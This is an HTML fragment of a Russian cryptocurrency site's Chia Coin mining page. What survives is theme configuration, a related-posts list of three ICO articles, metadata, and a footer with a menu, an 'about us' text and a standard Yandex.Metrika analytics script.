v_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","date_txt":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "3";
block_tdi_77.found_posts = "137";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "46";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/ico-proekty/" class="td-post-category">ICO проекты</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/kakie-blokchejny-chashhe-vybirayut-dlya-ico-ethereum-vs-solana-vs-sui/"  rel="bookmark" class="td-image-wrap " title="Какие блокчейны чаще выбирают для ICO: Ethereum vs Solana vs Sui" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2025/06/Kakie-blokchejny-chashhe-vybirayut-dlya-ICO-Ethereum-vs-Solana-vs-Sui-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/kakie-blokchejny-chashhe-vybirayut-dlya-ico-ethereum-vs-solana-vs-sui/"  rel="bookmark" title="Какие блокчейны чаще выбирают для ICO: Ethereum vs Solana vs Sui">Какие блокчейны чаще выбирают для ICO: Ethereum vs Solana vs Sui</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-07T20:00:25+03:00" >07.07.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/kakie-blokchejny-chashhe-vybirayut-dlya-ico-ethereum-vs-solana-vs-sui/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/ico-proekty/" class="td-post-category">ICO проекты</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/kak-investory-otsenivayut-uspeshnost-ico-cherez-3-mesyatsa/"  rel="bookmark" class="td-image-wrap " title="Как инвесторы оценивают успешность ICO через 3 месяца" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2025/06/Kak-investory-otsenivayut-uspeshnost-ICO-cherez-3-mesyatsa-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/kak-investory-otsenivayut-uspeshnost-ico-cherez-3-mesyatsa/"  rel="bookmark" title="Как инвесторы оценивают успешность ICO через 3 месяца">Как инвесторы оценивают успешность ICO через 3 месяца</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-25T20:00:48+03:00" >25.06.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/kak-investory-otsenivayut-uspeshnost-ico-cherez-3-mesyatsa/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/ico-proekty/" class="td-post-category">ICO проекты</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/web3-i-sotsseti-obzor-ico-proektov-v-oblasti-detsentralizovannyh-kommunikatsij/"  rel="bookmark" class="td-image-wrap " title="Web3 и соцсети: обзор ICO проектов в области децентрализованных коммуникаций" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2025/06/Web3-i-sotsseti-obzor-ICO-proektov-v-oblasti-detsentralizovannyh-kommunikatsij-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/web3-i-sotsseti-obzor-ico-proektov-v-oblasti-detsentralizovannyh-kommunikatsij/"  rel="bookmark" title="Web3 и соцсети: обзор ICO проектов в области децентрализованных коммуникаций">Web3 и соцсети: обзор ICO проектов в области децентрализованных коммуникаций</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-24T20:00:54+03:00" >24.06.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/web3-i-sotsseti-obzor-ico-proektov-v-oblasti-detsentralizovannyh-kommunikatsij/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://cryptomic.ru/author/admin/"></span><meta itemprop="datePublished" content="2021-05-07T13:53:22+03:00"><meta itemprop="dateModified" content="2021-05-07T13:53:22+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cryptomic.ru/majning-kriptovalyuty-chia-coin-xch/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptomic.ru/wp-content/uploads/2021/06/BingImages_12199-150x150-1.png"></span><meta itemprop="name" content="Криптовалюты и биржи криптовалют"></span><meta itemprop="headline" content="Майнинг криптовалюты Chia Coin (XCH)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptomic.ru/wp-content/uploads/2021/05/q93_df58920315a372e42d07b6bf2b1bb68243dfa25d132df06cb3f87587da61d710.png"><meta itemprop="width" content="760"><meta itemprop="height" content="428"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_78" class="tdc-zone"><div class="tdc_zone tdi_79  wpb_row td-pb-row"  >
<style scoped>.tdi_79{min-height:0}</style><div id="tdi_80" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81{padding-top:40px!important;position:relative}.tdi_81 .td_block_wrap{text-align:left}</style>
<div class="tdi_80_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_80_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://cryptomic.ru/wp-content/uploads/2022/04/20220304394db811-280c-b521-dee8-24bf261351d8.png")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center bottom!important;opacity:0.08!important}</style></div><style>.tdi_80_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_85  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_85{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_85,.tdi_85 .tdc-inner-columns{display:block}.tdi_85 .tdc-inner-columns{width:100%}.tdi_85{margin-bottom:30px!important}.tdi_85 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-bottom:25px!important}}@media (max-width:767px){.tdi_85{margin-bottom:25px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87 .vc_column-inner>.wpb_wrapper,.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_87{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_88 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-left:30px!important}@media (max-width:767px){.tdi_88{margin-left:10px!important;text-align:left!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-left:20px!important}}</style>
<style></style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_89 .tdm-social-item i{font-size:19px;vertical-align:middle}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:15.2px}.tdi_89 .tdm-social-item{width:38px;height:38px;line-height:38px;margin:5px 10px 5px 0;border-radius:0px}.tdi_89 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_89 .tdm-social-item i{color:#000000}body .tdi_89 .tdm-social-item-wrap:hover i{color:var(--downtown-accent-light)}body .tdi_89 .tdm-social-item{background:#ffffff}body .tdi_89 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_89 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_89 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:3px 6px 3px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_89 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_89"><div class="tdm-social-item-wrap"><a href="/telegram"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="/twitter"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="/youtube-chanel"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_90 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-top:16px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_90{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-right:-15px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_90 ul{text-align:center;justify-content:center;margin:20px}body .tdi_90 ul li a{justify-content:center}body .tdi_90 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_90 ul li{margin-right:30px}body .tdi_90 ul li:last-child{margin-right:0}body .tdi_90 a,body .tdi_90 .td-blm-sub-icon{color:#ffffff}body .tdi_90 li.current-menu-item>a,body .tdi_90 li.current-menu-ancestor>a,body .tdi_90 li.current-category-ancestor>a,body .tdi_90 a:hover,body .tdi_90 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_90 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_90 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_90 a:hover>.td-blm-sub-icon{color:var(--downtown-accent)}body .tdi_90 li{font-size:14px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_90 ul li{margin-right:25px}body .tdi_90 ul li:last-child{margin-right:0}body .tdi_90 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_90 ul{margin:15px}body .tdi_90 ul li{margin-right:15px}body .tdi_90 ul li:last-child{margin-right:0}body .tdi_90 li{font-size:12px!important}}@media (max-width:767px){body .tdi_90 ul{margin:0px}body .tdi_90 ul li{margin-right:15px}body .tdi_90 ul li:last-child{margin-right:0}body .tdi_90 li{font-size:13px!important;line-height:1.6!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1061"><a href="https://cryptomic.ru/zarabotok-kriptovalyuty-bez-vlozhenij/"><span class="td-blm-menu-item-txt">Бесплатная криптовалюта</span></a></li>
<li id="menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9498"><a href="/multiakking-kak-sdelat-multiakkaunt/"><span class="td-blm-menu-item-txt">Мультиаккинг</span></a></li>
<li id="menu-item-8609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8609"><a href="https://cryptomic.ru/aktualnye-airdropy-kriptovalyuty-2021/"><span class="td-blm-menu-item-txt">Аирдропы 2021</span></a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://cryptomic.ru/kriptovalyuta-s-chego-nachat/"><span class="td-blm-menu-item-txt">С чего начать?</span></a></li>
<li id="menu-item-7287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7287"><a href="https://cryptomic.ru/fyuchersy-binance-binance-futures/"><span class="td-blm-menu-item-txt">Фьючерсы</span></a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://cryptomic.ru/gde-i-kak-mozhno-kupit-kriptovalyutu/"><span class="td-blm-menu-item-txt">Где купить</span></a></li>
<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://cryptomic.ru/zarabotat/"><span class="td-blm-menu-item-txt">Заработать</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7199"><a href="http://cryptomic.ru/telegram"><span class="td-blm-menu-item-txt">Сигналы</span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cryptomic.ru/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_92{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_92,.tdi_92 .tdc-inner-columns{display:block}.tdi_92 .tdc-inner-columns{width:100%}.tdi_92{margin-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_92{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_94{width:27%!important}@media (max-width:767px){.tdi_94{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_95 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_96 .tdm-title{color:#ffffff}.tdi_96 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_96 "><h3 class="tdm-title tdm-title-sm">О нас</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97{margin-bottom:20px!important}}@media (max-width:767px){.tdi_97{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_97{text-align:left!important}.tdi_97 .tdm-descr{color:#ffffff;font-size:17px!important;line-height:1.4!important;font-weight:400!important}.tdi_97 .tdm-descr a{color:var(--downtown-accent)}.tdi_97 .tdm-descr a:hover{color:var(--downtown-accent-light)}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">На нашем сайте вы можете узнать все про криптовалюты, биржи криптовалют, майнинг криптовалют, курс, последние новости, как заработать криптовалюту и многое другое. Все права защищены.

Свяжитесь с нами: admin@cryptomic.ru</p></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_98 td_block_template_1">
<style>.tdi_98.td-a-rec{transform:translateZ(0);text-align:center}.tdi_98 .td-element-style{z-index:-1}</style><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=46194447&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46194447/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(46194447, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46194447" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div></div></div><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_100{width:28%!important}@media (max-width:767px){.tdi_100{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_102 .tdm-title{color:#ffffff}.tdi_102 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_102 "><h3 class="tdm-title tdm-title-sm">Свежее</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_103 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:0px!important}</style>
<style>.tdi_103 .entry-thumb{background-position:center 50%}.tdi_103 .td-image-container{display:none}.tdi_103 .entry-thumb{background-image:none!important}body .tdi_103 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_103 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_103 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_103 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_103 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_103 .td-module-container{border-color:#eaeaea!important}.tdi_103 .td-post-vid-time{display:block}.tdi_103 .td-post-category{margin:0 3px 0 0;padding:2px 0;border-radius:undefinedpx;background-color:rgba(255,255,255,0);border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1.2!important;font-style:undefined!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_103 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_103 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_103 .td-read-more{display:none}.tdi_103 .td-author-date{display:inline}.tdi_103 .td-post-author-name{display:none}.tdi_103 .entry-review-stars{display:none}.tdi_103 .td-icon-star,.tdi_103 .td-icon-star-empty,.tdi_103 .td-icon-star-half{font-size:15px}.tdi_103 .td-module-comments{display:none}.tdi_103 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_103 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_103 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_103 .td-module-title a{color:#ffffff}.tdi_103 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent)!important}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{color:#999999}.tdi_103 .entry-title{margin:0 0 8px 0;font-size:16px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;letter-spacing:undefined!important}.tdi_103 .td-editor-date,.tdi_103 .td-editor-date .td-post-author-name a,.tdi_103 .td-editor-date .entry-date,.tdi_103 .td-module-comments a{font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .td-image-container{display:none}.tdi_103 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_103 .td-module-container:before{bottom:-5px}.tdi_103 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 